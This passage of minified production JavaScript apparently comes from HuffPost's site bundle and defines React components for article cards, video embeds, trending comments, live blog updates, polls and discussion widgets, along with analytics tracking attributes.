t=r.transform(t),b(b({},e),{},{content:t,flipType:n})}(d),kt=!(ne&&At)&&he,St=(0,y.oM)(st),Ct="web_external_link"===St.type,Tt=We||0,Ot=E.isFlexProActive(a,k),Rt=E.getFlexProTrackingData(a,k,this.state.selectedVariationId),Lt=st&&Ne?ue(ue({},Ne),{},{"data-vars-item-name":Ct?dt:ut,"data-vars-item-type":ot,"data-vars-target-content-id":St.contentId,"data-vars-target-content-type":Ct?"url":St.contentType,"data-vars-type":St.type,"data-vars-position-in-subunit":Tt+r},Rt):void 0;T&&Be&&Ue[Be]&&Object.keys(Ue).length>0&&(Lt["data-vars-position-in-unit"]=Ue[Be].count,Ue[Be].count+=1);var Dt=Te&&Te.length>0&&Te[0].headshot||!1,Nt=Ve?{order:r}:{},qt=A&&A.type&&A.metadata,It=this.isFlexProCard()&&!this.state.isFlexProReady,Pt={device:it,isWebview:$e,editionId:Xe,isRightRail:tt,subunitName:"widget_".concat(Tt+r)};return qt?p().createElement(ce,(0,n.A)({},Pt,A)):p().createElement("div",(0,n.A)({ref:this.cardRef,className:[(0,x.Zt)("card",$),lt&&"has-label",ne&&d.content&&"card--flip",Ot?"js-card-flex-pro":"js-card",Je&&"js-can-badge",It&&"card--flexpro-loading"].filter(Boolean).join(" ")},!qe&&Lt,{role:"group","aria-label":"article",style:Nt,"data-timestamp":gt,"data-badge":JSON.stringify(w||{}),"data-card-ready":Ot?"false":"true"}),!Y&&ft&&p().createElement(p().Fragment,null,H&&lt,p().createElement(x.j9,{condition:kt,wrap:function(e){return p().createElement("a",(0,n.A)({style:{visibility:It?"hidden":"visible"},className:"card__image__link","aria-label":dt,"aria-hidden":!0,tabIndex:"-1",href:!(ne&&At)&&ct},Lt),e)},wrapElse:function(e){return p().createElement("span",{className:"card__image__link",style:{visibility:It?"hidden":"visible"}},e)}},je&&Me&&p().createElement("h1",null,p().createElement("span",{className:"sr-only"},"Voices Hub"),p().createElement("img",{className:"voices-head__title",src:Me,alt:"Voices Hub"})),p().createElement(L,(0,n.A)({isAmp:T,image:ft,ops:at,useSecondaryCrop:R,secondaryCropOps:N,overlay:ee,embed:At,canFlip:ne,alwaysShowVideoSigil:oe,description:f},ge,{cardIndex:r})))),Dt&&Z&&p().createElement(te,{entryURL:ct,headshot:Te[0].headshot,cetDataVars:Lt}),p().createElement("div",{className:"card__text"},wt&&p().createElement("div",{className:"card__text__top"},!H&&lt,ve&&p().createElement("span",{className:"card__timestamp"},ht)),l&&l.length>0&&p().createElement("div",{className:"card__headlines",style:{visibility:It?"hidden":"visible"}},l.map((function(e,t){var r=Lt,n=0===t?ue(ue({},e),{},{text:dt}):e;if(["left","topic"].includes(h)){var a=(0,y.oM)(e),i="web_external_link"===a.type,o=e.entry_id||null;r=ue(ue({},Lt),{},{"data-vars-item-name":i?e.text:o,"data-vars-item-type":"text","data-vars-target-content-id":a.contentId,"data-vars-target-content-type":i?"url":a.contentType,"data-vars-type":a.type,"data-vars-position-in-subunit":We+t})}return p().createElement(U,{key:e.text,tag:Oe,headline:n,isMapi:Pe,cetDataVars:r,linkOriginQueryParam:nt})}))),De&&p().createElement("span",{className:"card__timeago"},mt),!le&&f&&p().createElement(V,{description:f,modifiers:_e}),!de&&l.length&&(Te||yt)&&(Se?p().createElement(ie,{entryURL:ct,author:Te[0],hideHeadshot:Z,cetDataVars:Lt,options:k}):p().createElement(J,{modifiers:Ae,useExternalAuthor:yt,storyType:vt,authors:Te,options:k})),_t&&p().createElement(C,{label:s.bottom,modifiers:["bottom"],lightOrDark:Re})),Ke&&p().createElement("span",{className:"card__index-label"},r+1))}}])}(p().PureComponent);fe.propTypes={index:f().number.isRequired,card:D.if.isRequired,cardOptions:f().shape({}),isMobile:f().bool,flags:f().shape({override_optimizer:f().bool})},fe.defaultProps={isMobile:!1,cardOptions:{},flags:{override_optimizer:!1}};const he=fe},74696:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>T});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(32249),m=r(78943),g=r(77419);function b(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,v()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(e){var r;return(0,i.A)(this,t),(r=b(this,t,[e])).addParentRef=r.addParentRef.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"renderFlip",value:function(){var e=this.props.embed.content;return this.toggleFlipClass(!0),p().createElement("div",{dangerouslySetInnerHTML:{__html:e}})}},{key:"renderEmpty",value:function(){return this.toggleFlipClass(!1),p().createElement(p().Fragment,null)}},{key:"renderVidible",value:function(){var e=this.props,t=e.isClicked,r=e.embed;return p().createElement(g.A,{embed:r,isClicked:t})}},{key:"renderEmbed",value:function(){var e=this.props.isClicked;return p().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.renderFlip():this.renderEmpty())}},{key:"render",value:function(){return"vidible"===this.props.embed.flipType?this.renderVidible():this.renderEmbed()}}])}(p().Component);y.propTypes={isClicked:f().bool,embed:h.e1},y.defaultProps={isClicked:!1,embed:{}};const _=y;var w=function(e){return e.show?p().createElement("div",{className:"sigil"}):null};w.propTypes={show:f().bool},w.defaultProps={show:!1};const E=w;function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,S()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}var C=function(e){function t(e){var r;return(0,i.A)(this,t),(r=k(this,t,[e])).canFlip=r.props.canFlip,r.alwaysShowVideoSigil=r.props.alwaysShowVideoSigil,r.isFlip=r.isFlip.bind(r),r.state={flipped:!1},r.flip=r.flip.bind(r),r.restore=r.restore.bind(r),r.addRefToParent=r.addRefToParent.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"addRefToParent",value:function(e){this.imgParent=e}},{key:"flip",value:function(){t.flippedImage&&t.flippedImage.restore(),t.flippedImage=this,this.setState({flipped:!0})}},{key:"restore",value:function(){this.setState({flipped:!1})}},{key:"isFlip",value:function(){return this.canFlip&&this.props.embed}},{key:"renderSigil",value:function(){var e=this.props.embed;return this.isFlip()?p().createElement("div",{ref:this.addRefToParent},p().createElement(_,{embed:e,isClicked:this.state.flipped}),p().createElement(E,{show:!this.state.flipped})):this.alwaysShowVideoSigil?p().createElement(E,{show:!0}):null}},{key:"render",value:function(){var e,t,r=this.props,n=r.overlay,i=r.atf,o=r.isTopRecirc,s=r.cardIndex,c=this.isFlip(),l=o?5:1;return o?(e=s>l,t=s<=l?"auto":"low"):"boolean"==typeof i?(e=!i,t=i?"high":"low"):(e=s>l,t=s<=l?"high":"low"),p().createElement("div",{className:"card__image",onClick:c?this.flip:void 0,onKeyUp:c?this.flip:void 0,role:c?"button":"presentation"},this.renderSigil(),!this.state.flipped&&n&&p().createElement("div",{className:"card__image__overlay"}),p().createElement(m.Ay,(0,a.A)({className:"card__image__src"},this.props,{lazy:e,fetchpriority:t})),this.props.useSecondaryCrop&&p().createElement(m.Ay,(0,a.A)({className:"card__image__src card__image__src--secondary",lazy:e,fetchpriority:t},A(A({},this.props),{},{ops:this.props.secondaryCropOps}))))}}])}(p().PureComponent);C.propTypes={overlay:f().bool,canFlip:f().bool,alwaysShowVideoSigil:f().bool,embed:h.e1,useSecondaryCrop:f().bool,secondaryCropOps:f().arrayOf(f().string),atf:f().oneOf([!0,!1,void 0]),isTopRecirc:f().bool,cardIndex:f().number.isRequired},C.defaultProps={isTopRecirc:!1,atf:void 0,overlay:!0,canFlip:!1,alwaysShowVideoSigil:!1,embed:{},useSecondaryCrop:!1,secondaryCropOps:[]};const T=C},32249:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>f,bU:()=>l,e1:()=>u,if:()=>d});var n=r(41705),a=r(62688),i=r.n(a);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var c={type:i().string,content:i().string,sigil:i().string},l=i().shape(c),u=i().shape(s(s({},c),{},{flipType:i().string})),p=i().shape({text:i().string,url:i().string}),d=i().shape({labels:i().shape({top:p,bottom:p}),headlines:i().array,image:i().shape({type:i().string,locator:i().oneOfType([i().shape({}),i().string]),credit:i().string,caption:i().string}),embed:l}),f=i().shape({"data-vars-type":i().string,"data-vars-target-content-id":i().string,"data-vars-target-content-type":i().oneOf(["url","buzz","feed"]),"data-vars-item-type":i().string,"data-vars-item-name":i().string,"data-vars-subunit-name":i().string,"data-vars-subunit-type":i().string,"data-vars-position-in-subunit":i().number,"data-vars-unit-name":i().string,"data-vars-unit-type":i().string,"data-vars-context-page-id":i().string,"data-vars-context-page-type":i().oneOf(["buzz","feed"]),"data-vars-action-type":i().oneOf(["follow","navigate","open","share","signup","save","subscribe_follow"]),"data-vars-action-value":i().string})},77419:(e,t,r)=>{"use strict";r.d(t,{A:()=>v,x:()=>g});var n=r(67346),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(32249);function h(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,m()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}var g=/delivery\.vidible\.tv\/jsonp\/(?:[^/]+\/)?pid=([a-fA-F\d]{24})\/vid=([a-fA-F\d]{24}(?:,[a-fA-F\d]{24})*)\/([a-fA-F\d]{24})\.js/,b=function(e){function t(e){var r;return(0,a.A)(this,t),(r=h(this,t,[e])).embed=r.props.embed,r.videoFlip=r.videoFlip.bind(r),r.addParentRef=r.addParentRef.bind(r),r.addTemplateRef=r.addTemplateRef.bind(r),r.addEmbedRef=r.addEmbedRef.bind(r),r.makeJsTemplate=r.makeJsTemplate.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"addTemplateRef",value:function(e){this.templateElement=e}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"addEmbedRef",value:function(e){this.embedElement=e}},{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"videoFlip",value:function(){var e=this.templateElement.innerHTML,t=document.createElement("div"),r=e.replace(e.match(/<script.+\+ipt>/)[0],""),n=/<script.+src=['"](.+?)['"]/gi.exec(e);if(n&&n[1]){var a=n[1],i=document.createElement("script");if(a)return i.src=a,t.innerHTML=r,t.querySelector(".vdb_player").appendChild(i),this.toggleFlipClass(!0),this.embedElement.appendChild(t),null}return console.error("VideoFlip failed: couldn't detect script src to append in `".concat(e,"`")),null}},{key:"removeFlip",value:function(){for(var e=this.embedElement;e&&e.firstChild;)e.removeChild(e.firstChild);this.toggleFlipClass(!1)}},{key:"makeJsTemplate",value:function(){var e=this.embed.content.replace("<\/script>","</scr+ipt>"),t=e.match(g);if(t){var r=(0,n.A)(t,2)[1];if(r){var a=new RegExp(r,"g");return e.replace(a,"60d0e447b627221e9d81b0da")}console.error("VideoFlip error: couldn't detect pid in `".concat(e,"`"))}return e}},{key:"render",value:function(){var e=this.props.isClicked;return u().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.videoFlip():this.removeFlip(),u().createElement("div",{ref:this.addEmbedRef}),u().createElement("script",{ref:this.addTemplateRef,className:"js-embed-template",type:"text/template",dangerouslySetInnerHTML:{__html:this.makeJsTemplate()}}))}}])}(u().Component);b.propTypes={isClicked:d().bool,embed:f.bU},b.defaultProps={isClicked:!1,embed:{}};const v=b},34790:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>E});var n=r(68102),a=r(41705),i=r(67346),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(91047),p=r.n(u),d=r(16580),f=r.n(d),h=r(70054),m=r.n(h),g=r(19193),b=r.n(g);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var _=function(e){var t=Date.now(),r=Math.floor((t-1e3*e)/1e3);if(r<60)return"".concat(r," seconds");var n=Math.floor(r/60);if(n<60)return"".concat(n," minutes");var a=Math.floor(n/60);if(a<24)return"".concat(a," hours");var i=Math.floor(a/24);return"".concat(i," days")},w=function(e){var t=e.title,r=e.url,a=e.commentData,c=e.cetDataVars,l=e.index,u=a.text,d=a.likes,h=a.dislikes,g=a.replies,v=a.user,w=a.timestamp,E=a.messageId,x=u.length>300,A="".concat(r,"?spot_im_reply_id=").concat(E,"&spot_im_highlight_immediate=true#comments"),k=(0,o.useState)(!1),S=(0,i.A)(k,2),C=S[0],T=S[1],O=(0,o.useState)(!1),R=(0,i.A)(O,2),L=R[0],D=R[1],N=function(){T(!C)};(0,o.useEffect)((function(){D(!0)}),[]);var q=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":r,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l}),I=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":A,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l});return s().createElement("div",{className:"trending-comments__comment"},s().createElement("div",{className:"trending-comments__comment__top"},s().createElement("div",{className:"trending-comments__comment__title"},s().createElement("a",(0,n.A)({href:r,className:"js-entry-link",target:"_blank",rel:"noopener noreferrer"},q),t)),s().createElement("div",{className:"trending-comments__comment__text"},x?s().createElement(s().Fragment,null,!C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?"".concat(u.slice(0,300).trimEnd(),"..."):""}}),C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("span",{className:"trending-comments__comment__see-more",onClick:N,onKeyDown:function(e){"Enter"===e.key&&N()},role:"button",tabIndex:"0"},"See ".concat(C?"Less":"More")),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))):s().createElement(s().Fragment,null,s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))))),s().createElement("div",{className:"trending-comments__comment__bottom"},s().createElement("div",{className:"trending-comments__comment__metrics"},s().createElement("span",{className:"trending-comments__comment__likes"},s().createElement(f(),{fill:"#626262"}),d.toString()),s().createElement("span",{className:"trending-comments__comment__dislikes"},s().createElement(m(),{fill:"#626262"}),h.toString()),g>0&&s().createElement("span",{className:"trending-comments__comment__replies"},s().createElement(p(),{fill:"#626262"}),g.toString())),s().createElement("div",{className:"trending-comments__comment__discuss"},s().createElement("a",(0,n.A)({className:"js-entry-link",href:A,target:"_blank",rel:"noopener noreferrer"},I),"Discuss"," ",s().createElement(b(),null)))))};w.propTypes={commentData:l().shape({text:l().string.isRequired,likes:l().number,dislikes:l().number,replies:l().number,user:l().string.isRequired,timestamp:l().string.isRequired,messageId:l().string.isRequired}).isRequired,url:l().string.isRequired,title:l().string.isRequired,cetDataVars:l().object.isRequired,index:l().number.isRequired};const E=w},65513:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>W});var n=r(29644),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(88576);const l=function(e){return i().createElement(c.default,e)};var u=r(33480),p=r.n(u),d=function(e){var t=e.metadata,r=t.meta,n=t.desktop_height,a=t.mobile_height,o=t.widget_deck,s=t.widget_title,c=t.widget_eyebrow,l=r.html,u={};return a&&(u["--embed-height-mobile"]="".concat(a,"px")),n&&(u["--embed-height-desktop"]="".concat(n,"px")),i().createElement("div",{className:"card__embed"},i().createElement("div",{className:"card__embed__header"},c&&i().createElement("span",{className:"card__embed__eyebrow"},c&&i().createElement(p(),null),c),s&&i().createElement("div",{className:"card__embed__title"},s),o&&i().createElement("p",{className:"card__embed__dek"},o)),i().createElement("div",{className:"card__embed__content",dangerouslySetInnerHTML:{__html:l},style:u}))};d.propTypes={metadata:s().shape({code:s().string.isRequired,desktopHeight:s().number,mobileHeight:s().number}).isRequired};const f=d;var h=r(68102),m=r(46374),g=r(81755),b=r(38908),v=r(66480),y=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,a=void 0!==n&&n,o=e.isWebview,s=e.subunitName,c=t.widget_size,l=t.widget_deck,u=t.widget_title,p=t.widget_eyebrow,d=t.entry,f=t.liveblogData,y=d.url,_=d.title,w=f.slides,E=u||_,x=l||(u?_:null),A=p||"Live",k="desktop"===r&&a?"right":"main",S="desktop"===r&&a?"sidebar":"feed",C="component_type=liveblog",T=w.filter((function(e){return e.common.title&&e.common.caption}));return i().createElement("div",{className:"live-blog-widget js-cet-subunit"},i().createElement("div",{className:"live-blog-widget__header"},i().createElement("span",{className:"live-blog-widget__eyebrow"},i().createElement("span",{className:"live-blog-widget__eyebrow-dot"}),A),i().createElement("div",{className:"live-blog-widget__title"},E),i().createElement("p",{className:"live-blog-widget__dek"},x)),i().createElement("div",{className:"live-blog-widget__content"},T.slice(0,c).map((function(e,t){var r=e.common.caption.length>300,n=v((0,g.removeHTMLTags)(e.common.caption.replace(/<\/p>/g,"\n").trim()),{length:300}).replace(/\n/g,"<br>"),a="".concat(y,"/liveblog_").concat(e.common.id),c={"data-vars-item-name":e.common.id,"data-vars-item-type":"card","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":a,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":t};return i().createElement("a",(0,h.A)({href:(0,b.A)(a,o),className:"live-blog-widget__entry-link js-entry-link",key:e.common.id},c),i().createElement("div",{className:"live-blog-widget__entry"},i().createElement("div",{className:"live-blog-widget__entry-time"},i().createElement(m.default,{suppressHydrationWarning:!0,date:e.common.authorship.formattedFirstPublishedAt,live:!0})),i().createElement("div",{className:"live-blog-widget__entry-title",dangerouslySetInnerHTML:{__html:e.common.title}}),i().createElement("div",{className:"live-blog-widget__entry-content"},i().createElement("span",{dangerouslySetInnerHTML:{__html:n}}),r&&i().createElement("span",{className:"live-blog-widget__entry-more"},"See Full Update"))))}))),i().createElement("a",{href:(0,b.A)(y,o),className:"live-blog-widget__footer-link js-entry-link","data-vars-item-name":"SEE ALL UPDATES","data-vars-item-type":"text","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":y,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":0},i().createElement("div",{className:"live-blog-widget__footer"},"SEE ALL UPDATES")))};y.propTypes={metadata:s().shape({widget_size:s().string.isRequired,widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,entry:s().shape({url:s().string.isRequired}).isRequired,liveblogData:s().shape({slides:s().arrayOf(s().shape({common:s().shape({id:s().string.isRequired,title:s().string.isRequired,caption:s().string.isRequired,authorship:s().shape({formattedFirstPublishedAt:s().string.isRequired}).isRequired}).isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},y.defaultProps={isRightRail:!1};const _=y;var w=r(75371),E=r.n(w),x=r(34790),A=function(e){var t=e.metadata,r=e.device,n=e.comments,a=e.isRightRail,o=void 0!==a&&a,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p={"data-vars-unit-name":"desktop"===r&&o?"right":"main","data-vars-unit-type":"desktop"===r&&o?"sidebar":"feed","data-vars-subunit-name":s,"data-vars-subunit-type":"component_type=trending_comments"};return i().createElement("div",{className:"trending-comments js-cet-subunit"},i().createElement("div",{className:"trending-comments__header"},u&&i().createElement("span",{className:"trending-comments__eyebrow"},i().createElement(E(),null),u),i().createElement("div",{className:"trending-comments__title"},l),i().createElement("p",{className:"trending-comments__dek"},c)),i().createElement("div",{className:"trending-comments__content"},n.map((function(e,t){return i().createElement(x.default,(0,h.A)({key:t,index:t,cetDataVars:p},e))}))))};A.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string}).isRequired,device:s().string.isRequired,comments:s().arrayOf(s().shape({commentData:s().shape({text:s().string.isRequired,likes:s().number,dislikes:s().number,replies:s().number,user:s().string.isRequired,timestamp:s().number.isRequired,messageId:s().string.isRequired}).isRequired,url:s().string.isRequired,title:s().string.isRequired})).isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},A.defaultProps={isRightRail:!1};const k=A;var S=r(82480),C=r(67346),T=r(80466),O=r(54276),R=r.n(O),L=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=e.editionId,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.poll,d=(0,a.useState)(null),f=(0,C.A)(d,2),h=f[0],m=f[1],g=(0,a.useState)({}),b=(0,C.A)(g,2),v=b[0],y=b[1],_=(0,a.useState)(!1),w=(0,C.A)(_,2),E=w[0],x=w[1],A=p.id,k="desktop"===r&&n?"right":"main",O="desktop"===r&&n?"sidebar":"feed",L="component_type=poll";(0,a.useEffect)((function(){var e=T.A.get("poll-".concat(A));e&&(m(e),x(!0),fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A)).then((function(e){return e.json()})).then((function(e){y(e)})))}),[A,o]);var D=function(e,t){var r,n,a,i,o;m(e),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(n=(r={selected:t,tracking:window.HP.tracking}).selected,i=(a=r.tracking).context_page_type,o=a.context_page_id,{unit_name:k,unit_type:O,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:s,subunit_type:L,action_value:n,item_name:n,page_edition:"en-us",context_page_type:i,context_page_id:o,destination:"huffpost"}))},N=function(){if(!v.percentages)return null;var e=p.answers.map((function(e){return v.percentages[e.id]||0})),t=Math.max.apply(Math,(0,S.A)(e)),r=p.answers.filter((function(e){return(v.percentages[e.id]||0)===t}));return 1===r.length?r[0].id:null}(),q=u||l||c;return i().createElement("div",{className:E?"huffpoll-widget huffpoll-widget--voted js-cet-subunit":"huffpoll-widget huffpoll-widget--not-voted js-cet-subunit"},q&&i().createElement("div",{className:"huffpoll-widget__header"},u&&i().createElement("span",{className:"huffpoll-widget__eyebrow"},i().createElement(R(),null),u),i().createElement("div",{className:"huffpoll-widget__title"},l),i().createElement("p",{className:"huffpoll-widget__dek"},c)),i().createElement("div",{className:"huffpoll-widget__content"},i().createElement("div",{className:"huffpoll-widget__question"},p.question),i().createElement("div",{className:"huffpoll-widget__answers"},p.answers.map((function(e){return i().createElement("div",{key:e.id,className:"huffpoll-widget__answer ".concat(N===e.id?"huffpoll-widget__answer--highest":""),onClick:function(){return!E&&D(e.id,e.answer)},role:"button",tabIndex:0,onKeyDown:function(t){"Enter"===t.key&&D(e.id,e.answer)}},i().createElement("input",{type:"checkbox",className:"huffpoll-widget__answer-checkbox",checked:h===e.id,disabled:E}),i().createElement("label",{className:"huffpoll-widget__answer--label"},e.answer),v.percentages&&i().createElement("span",{className:"huffpoll-widget__answer--percent"},(t=v.percentages[e.id]||0)%1==0?t:t.toFixed(2),"%"));var t}))),i().createElement("button",{type:"button",className:"huffpoll-widget__button js-button",onClick:function(){h&&fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({result:h})}).then((function(e){return e.json()})).then((function(e){y(e),x(!0),T.A.set("poll-".concat(A),h)}))},disabled:E,"data-vars-item-name":"VOTE","data-vars-item-type":"button","data-vars-unit-name":k,"data-vars-unit-type":O,"data-vars-target-content-id":"poll","data-vars-target-content-type":"utility","data-vars-action-value":"vote","data-vars-action-type":"save","data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":L},E?"SUBMITTED":"VOTE")))};L.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,poll:s().shape({id:s().number.isRequired,question:s().string.isRequired,answers:s().arrayOf(s().shape({id:s().number.isRequired,answer:s().string.isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool.isRequired,editionId:s().string.isRequired,subunitName:s().string.isRequired};const D=L;var N=r(45841),q=r(61790),I=r.n(q),P=r(25858),B=r(58879),U=r.n(B),j=r(2154),M=r.n(j);const F=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=void 0!==n&&n,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.discussion,d=t.spotIM,f=p.cta_text,m=p.post_id,g=d.spotId,b=d.postUrl,v=(0,a.useState)(0),y=(0,C.A)(v,2),_=y[0],w=y[1],E=(0,a.useState)(!1),x=(0,C.A)(E,2),A=x[0],k=x[1],S="desktop"===r&&o?"right":"main",T="desktop"===r&&o?"sidebar":"feed",O="component_type=discussion",R=function(){k(!A)};(0,a.useEffect)((function(){var e=function(){var e=(0,N.A)(I().mark((function e(){var t,r,n;return I().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://open-api.spot.im/v1/messages-count?spot_id=".concat(g,"&posts_ids=").concat(m));case 3:return t=e.sent,e.next=6,t.json();case 6:r=e.sent,n=r.messages_count[m],w(n||0),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(0),console.error("Error fetching replies count:",e.t0);case 14:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(){return e.apply(this,arguments)}}();e()}),[m,g]);var L=A?"HIDE CONVERSATION":f,D={"data-vars-item-name":L,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":L,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":0},q=A?"Close Replies":"See All Replies",B={"data-vars-item-name":q,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":q,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":1};return i().createElement("div",{className:"discussion-widget js-cet-subunit"},i().createElement("div",{className:"discussion-widget__header"},u&&i().createElement("span",{className:"discussion-widget__eyebrow"},i().createElement(U(),null),u),i().createElement("div",{className:"discussion-widget__title"},l),i().createElement("p",{className:"discussion-widget__dek"},c)),i().createElement("div",{className:"discussion-widget__content"},i().createElement("div",{className:"discussion-widget__bottom"},i().createElement("button",(0,h.A)({className:"discussion-widget__see-more js-button",onClick:R},D),L),i().createElement("button",(0,h.A)({className:"discussion-widget__replies js-button",onClick:R},B),A?"Close Replies":_>1?"".concat(_," Replies "):"See All Replies",i().createElement(M(),null))),A&&i().createElement(P.default,(0,h.A)({entryId:m,entryUrl:b,pullOut:!1},d))))};var V=["type"],H=function(e){var t=e.type,r=(0,n.A)(e,V);switch(t){case"trendpal":return i().createElement(l,r);case"embed":return i().createElement(f,r);case"liveblog":return i().createElement(_,r);case"trending_comments":return i().createElement(k,r);case"poll":return i().createElement(D,r);case"discussion":return i().createElement(F,r);default:return null}};H.propTypes={type:s().string.isRequired};const W=H},42690:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(46093),l=r(41485);(0,l.defineMessages)({GO_TO_HOME:{id:"GO_TO_HOME",defaultMessage:"Go To Homepage"}});var 